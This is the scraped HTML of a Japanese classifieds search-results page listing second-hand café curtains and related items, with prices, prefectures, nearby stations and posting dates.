    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1ikx2v"><img alt="未使用カフェカーテン2枚セット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6870dcc42ea5478f7c84fe61/thumb_m_1752227012659.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1ikx2v">未使用カフェカーテン2枚セット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1299/a-89253-kato">河東郡</a>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1299/s-1110708">柏林台駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
未使用の<strong>カフェカーテン</strong>です！
サイズは縦45センチ横10…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ikx2v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ikx2v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/sale-oth/article-1m9gpj"><img alt="★掘り出し物市開催中★無料 DAISO カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695f8d094c1d3111c9c2e5ed/thumb_m_1767869705552.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/sale-oth/article-1m9gpj">★掘り出し物市開催中★無料 DAISO カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale-oth">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/aichi/sale-oth/g-all/a-464-handa">半田市</a>
<a href="/aichi/sale-oth/g-all/s-1150608">半田駅</a>
<a href="/all/sale-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
DAISO
<strong>カフェカーテン</strong>×3
しばらく畳んで置いてあった為…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月10日
</div>
<div class='u-color-gray'>
作成1月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m9gpj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m9gpj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/sale-ele/article-1m9cje"><img alt="ポータブル電源 車中泊セット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695f610cf92b814b77d6e3a6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/sale-ele/article-1m9cje">ポータブル電源 車中泊セット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/sale-ele">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shizuoka/sale-ele/g-all/a-446-kakegawa">掛川市</a>
<a href="/shizuoka/sale-ele/g-all/s-1150128">掛川駅</a>
<a href="/all/sale-ele">家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
C充電ケーブル付き
USB扇風機
<strong>カフェカーテン</strong>  アイスグレー 4個
突っ張り棒…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月8日
</div>
<div class='u-color-gray'>
作成1月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m9cje" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m9cje" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-oth/article-1m98nr"><img alt="【大人気！】 ハギレ詰め合わせセット　80サイズの箱にいっぱいに..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695f12f67c940cb5c0c06021/thumb_m_2-hagire.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-oth/article-1m98nr">【大人気！】 ハギレ詰め合わせセット　80サイズの箱にいっぱいに...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,980円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-oth">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-oth/g-all/a-258-minato">港区</a>
<a href="/tokyo/sale-oth/g-all/s-2800117">外苑前駅</a>
<a href="/all/sale-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E8%A9%B0%E3%82%81%E5%90%88%E3%82%8F%E3%81%9B">詰め合わせ</a>
</div>
</div>
<div class='p-item-detail'>
♪
刺繍が綺麗なレースで目隠しや<strong>カフェカーテン</strong>を作ったり、上質な生地でかばんや小…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月8日
</div>
<div class='u-color-gray'>
作成1月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m98nr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m98nr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1jpe3u"><img alt="花柄カフェカーテン　キッチンカウンターに" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68bd55091f442422c1b31b2e/thumb_m_1757238536508.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1jpe3u">花柄カフェカーテン　キッチンカウンターに</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/a-290-hino">日野市</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/s-1131109">豊田駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
カウンターキッチンに掛けている<strong>カフェカーテン</strong>。サイズは横130cm、カーテンの…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jpe3u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jpe3u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/ehime/sale-oth/article-1m6qnl"><img alt="0105-009 カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695b129991e6850c254aa007/thumb_m_176757621524452WIZ0vbciMX.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ehime/sale-oth/article-1m6qnl">0105-009 カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ehime/sale-oth">愛媛</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/ehime/sale-oth/g-all/a-706-matsuyama">松山市</a>
<a href="/all/sale-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
0105-009 <strong>カフェカーテン</strong>


【状態】
・使用に伴…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m6qnl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m6qnl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/ehime/sale-oth/article-1m6qne"><img alt="0105-009 カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695b129991e6850c254aa007/thumb_m_176757621524452WIZ0vbciMX.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ehime/sale-oth/article-1m6qne">0105-009 カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ehime/sale-oth">愛媛</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/ehime/sale-oth/g-all/a-706-matsuyama">松山市</a>
<a href="/all/sale-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
0105-009 <strong>カフェカーテン</strong>


【状態】
・使用に伴…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m6qne" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m6qne" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/sale-fur/article-1gocoi"><img alt="カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67fa18e86f13a808572aebc0/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/sale-fur/article-1gocoi">カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/sale-fur">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/sale-fur/g-1299/a-134-hitachinaka">ひたちなか市</a>
<a rel="nofollow" href="/ibaraki/sale-fur/g-1299/s-9931507">金上駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
<strong>カフェカーテン</strong>幅240×丈90
160センチ幅の…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gocoi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gocoi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-oth/article-1m6kd5"><img alt="ニトリ　カフェカーテン　*無料であげます" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695a599c0009808fc8e44930/thumb_m_IMG_4415.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-oth/article-1m6kd5">ニトリ　カフェカーテン　*無料であげます</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-oth">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/saitama/sale-oth/g-all/a-179-saitama">さいたま市</a>
<a href="/saitama/sale-oth/g-all/s-2100406">岩槻駅</a>
<a href="/all/sale-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ニトリ　<strong>カフェカーテン</strong>　色：グレー　寸法：縦73ｃｍｘ幅…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m6kd5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m6kd5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/sale-fur/article-1m68em"><img alt="1級遮光カフェカーテン2枚◆幅130cm丈95cmベージュ◆カフ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6959fecc392945dd49eb5827/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/sale-fur/article-1m68em">1級遮光カフェカーテン2枚◆幅130cm丈95cmベージュ◆カフ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/sale-fur">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/sale-fur/g-1299/a-89287-watari">亘理郡</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただきありがとうございます！
2025年に引っ越ししたため
こちらのカーテンが不要となりました。

表面は割とキレイですが、市販のフックを使っていたためフック痕ができました。そのためやや傷ありとして出品します。(このフ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月6日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m68em" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m68em" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/sale-fur/article-1m68bk"><img alt="1級遮光カフェカーテン◆幅125cm丈100cmベージュ1枚◆ ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6959fe6ded9411e027a26e29/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/sale-fur/article-1m68bk">1級遮光カフェカーテン◆幅125cm丈100cmベージュ1枚◆ ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/sale-fur">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/sale-fur/g-1299/a-89287-watari">亘理郡</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
